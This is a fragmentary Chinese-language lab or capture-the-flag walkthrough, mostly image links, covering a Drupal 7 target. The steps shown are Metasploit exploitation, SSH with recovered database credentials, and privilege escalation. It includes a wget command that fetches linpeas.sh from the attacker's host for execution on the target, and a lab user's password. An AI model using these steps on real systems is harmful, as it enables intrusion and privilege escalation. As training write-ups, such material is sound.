





9001(Drupal 7)

- 上

msf



- 查看一些文件



- 有上面

sql的信息,尝试ssh







提权







- kali利用Python开启http服务,靶机里下载脚本 linpeas.sh,获取信息

- 靶机使用

wget下载

wget http://192.168.169.220/linpeas.sh

- 加权限,运行文件

tyrell用户的密码mR_R0bo7_i5_R3@!_登陆成功

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 putdown.top